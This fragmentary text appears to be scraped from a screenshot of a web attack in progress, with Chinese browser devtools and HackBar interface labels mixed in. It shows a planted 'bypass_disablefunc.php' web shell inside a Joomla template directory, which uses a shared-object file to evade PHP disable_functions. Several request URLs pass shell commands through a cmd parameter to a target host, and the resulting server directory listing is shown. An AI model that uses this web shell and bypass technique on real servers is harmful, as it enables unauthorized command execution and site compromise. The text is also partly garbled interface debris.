 example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/
bypass_disablefunc_x64.so
cmdline: ls > /tmp/xx 2>&1
output:
bypass_disablefunc.php
component.php
css
error.php
favicon.ico
html
images
index.php
javascript
jsstrings.php
language
templateDetails.xml
template_preview.png
template_thumbnail.png
disable 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 4 项，共找到 8 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.1.110/templates/beez3/bypass_disablefunc.php?cmd=ls&outpath=/tmp/xx&sopath=/tmp/
bypass_disablefunc_x64.so
Post data Referer User Agent Cookies Clear All